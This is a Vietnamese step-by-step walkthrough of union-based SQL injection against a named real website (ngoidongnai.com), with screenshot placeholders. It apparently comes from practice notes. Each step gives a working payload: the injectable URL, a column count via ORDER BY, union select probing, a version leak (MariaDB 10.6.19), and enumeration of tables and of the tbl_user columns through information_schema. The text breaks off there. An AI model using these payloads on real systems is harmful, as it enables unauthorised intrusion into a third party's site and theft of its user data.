



**Web 2:** <https://ngoidongnai.com>

1. **Tìm trang web bị lỗi SQL INJECTION:**

<https://ngoidongnai.com/?php=product_detail&id=331>



1. **Kiểm số cột của table mà SQL truy vấn**

https://ngoidongnai.com/?php=product_detail&id=331 order by 18--



Web <https://ngoidongnai.com> có 18 cột

1. **Kiểm tra cột bị lỗi mà ta có thể khai thác được**

https://ngoidongnai.com/?php=product_detail&id=-331 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18--



1. **Kiểm tra một số thông tin của database**

https://ngoidongnai.com/?php=product_detail&id=-331 union select 1,2,3,4,5,6,7,@@version,9,10,11,12,13,14,15,16,17,18--



-> Đang ở phiên bản 10.6.19-MariaDB

1. **Liệt kê các bảng trong database**

https://ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT 1,2,3,4,5,6,7,unhex(hex(group_concat(table_name))),9,10,11,12,13,14,15,16,17,18 from information_schema.tables where table_schema=database()--



1. **Liệt kê các cột trong table (tbl_user)**

https://ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT 1,2,3,4,5,6,7,unhex(hex(group_concat(column_name))),9,10,11,12,13,14,15,16,17,18 from information_schema.columns where table_name=CHAR(116,98,108,95,117,115,101,114)--

